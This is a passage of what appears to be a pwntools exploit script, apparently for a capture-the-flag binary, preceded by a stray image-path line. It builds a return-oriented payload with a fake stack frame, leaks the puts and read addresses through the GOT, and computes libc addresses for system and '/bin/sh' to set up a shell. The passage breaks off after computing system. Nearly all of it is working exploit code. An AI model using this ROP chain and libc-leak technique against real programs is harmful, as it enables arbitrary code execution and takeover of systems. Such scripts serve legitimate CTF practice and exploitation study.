 payload2 = flat([fake_ebp2, putsPLT, pop_ebx_ret, putsGOT, putsPLT,  pop_ebx_ret, readGOT,  readPLT, leave_ret, 0, fake_ebp2, 0x100])
time.sleep(0.1)
#gdb.attach(io)
io.send(payload2)
raw = io.recv()
puts = u32(raw[:4])
read = u32(raw[5:9])
log.info("puts is 0x%x" %puts)
log.info("read is 0x%x" %read)
time.sleep(0.1)
system_libc = libc.symbols['system']
puts_libc = libc.symbols['puts']
binsh_libc = libc.search('/bin/sh').next()
system = puts - puts_libc + system_libc
binsh = puts - puts_libc + binsh_libc
log.info("system is 0x%x" %system)